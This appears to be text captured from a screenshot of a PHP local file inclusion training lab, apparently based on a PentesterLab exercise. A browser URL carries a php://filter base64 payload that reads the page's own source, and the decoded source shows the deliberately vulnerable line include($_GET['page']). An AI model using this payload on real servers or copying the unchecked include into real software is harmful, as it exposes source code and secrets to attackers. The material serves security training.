 LFI labs
不安全
192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/resource=index.php
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
LFI labs
Show Hint
PD9waHAgICAgIGluY2x1ZGUoIi4uL2NvbW1vbi9oZWFkZXIucGhwIik7ICAgPz4NCg0KPCEtLSBmcm9tIGh0dHBzOi8vcGVudGVzdGVybGFiLmNvbS9leGVyY2lzZXMvcGhwX2luY2x1ZGVfYW5kX3Bvc3RfZXhw
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/resource=index.php
<?php     include("../common/header.php");   ?>
<!-- from https://pentesterlab.com/exercises/php_include_and_post_exploitation/course -->
<?php hint("will include the arg specified in the GET parameter \"page\""); ?>
<form action="/LFI-1/index.php" method="GET">
    <input type="text" name="page">
</form>
<?php
include($_GET["page"]);
?>